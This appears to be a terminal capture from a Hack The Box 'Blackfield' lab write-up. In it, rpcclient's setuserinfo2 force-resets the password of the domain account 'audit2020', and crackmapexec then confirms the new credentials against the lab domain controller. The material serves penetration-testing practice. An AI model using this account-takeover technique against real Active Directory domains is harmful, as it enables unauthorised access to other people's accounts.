 ┌──(crypt0ace㉿kali)-[~/…/Write-Ups/HTB/blackfield/NEW]
└─$ rpcclient -U "support" 10.129.135.182
Password for [WORKGROUP\support]:
rpcclient $> setuserinfo2 audit2020 23 password123!
rpcclient $>
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/HTB/blackfield/NEW]
└─$ sudo crackmapexec smb 10.129.135.182 -u audit2020 -p 'password123!'
[sudo] password for crypt0ace:
SMB 10.129.135.182 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.135.182 445 DC01 [+] BLACKFIELD.local\audit2020:password123!
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/HTB/blackfield/NEW]
└─$